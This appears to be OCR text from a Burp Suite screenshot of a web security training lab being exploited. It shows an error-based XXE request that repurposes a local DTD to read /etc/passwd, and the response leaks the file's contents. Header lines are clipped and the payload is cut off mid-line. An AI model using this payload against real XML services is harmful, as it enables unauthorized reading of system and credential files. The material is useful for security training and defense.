 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
34 × 36 × 37 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × 47 × 48 × 49 × 50 × 51 × 52 × 53 × 54 × ...
Send Cancel < ▼ > ▼ Target: https://aceb1f8b1f13846ec0e33bae00e300e6.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 ST /product/stock HTTP/1.1
2 st: aceb1f8b1f13846ec0e33bae00e300e6.web-security-academy.net
3 okie: session=zIyw0B2UOYxiCZDgsZIQdRUmLEWdVRcL
4 ntent-Length: 423
5 c-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 c-Ch-Ua-Mobile: ?0
7 er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
8 ntent-Type: application/xml
9 cept: */*
10 igin: https://aceb1f8b1f13846ec0e33bae00e300e6.web-security-academy.net
11 c-Fetch-Site: same-origin
12 c-Fetch-Mode: cors
13 c-Fetch-Dest: empty
14 ferer: https://aceb1f8b1f13846ec0e33bae00e300e6.web-security-academy.net/product
15 cept-Encoding: gzip, deflate
16 cept-Language: zh-CN,zh;q=0.9
17 nnection: close
18
19 xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE message [
21 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
22 <!ENTITY % ISOamso '
23 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
24 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nihao/&#x2
25 &#x25;eval;
26 &#x25;error;
27 '>
28 %local_dtd;
29 ]>
30 <stockCheck>
31 <productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1333
5
6 "XML parser exited with non-zero code 1: /nihao/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin(Nosuchfileordirectory)
32 "
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Request Cookies (1)
Request Headers (16)
Response Headers (3)
Done 1,449 bytes | 1,046 millis